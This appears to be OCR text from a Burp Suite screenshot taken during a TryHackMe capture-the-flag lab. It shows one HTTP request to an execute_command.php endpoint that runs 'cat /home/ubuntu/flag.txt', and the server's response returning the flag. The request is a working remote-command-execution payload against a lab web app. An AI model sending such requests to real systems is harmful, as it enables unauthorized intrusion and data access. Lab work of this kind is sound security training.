 Request
Pretty Raw Hex \n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.246.147:1337
3 Content-Length: 39
4 Authorization: Bearer
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US,en;q=0.9
7 Accept: */*
8 Content-Type: application/json
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Origin: http://10.10.246.147:1337
11 Referer: http://10.10.246.147:1337/dashboard.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: persistentSession=yes
14 Connection: keep-alive
15
16 {
"command":"cat /home/ubuntu/flag.txt"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Dec 2024 19:05:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=n4uirdpd4ciafp9uecibmp9rab; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 37
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"output":"THM{RUNANYCOMMAND1337}\n"
}
Search 0 highlights
Request attributes
Request query pa
Request cookies
Request headers
Response header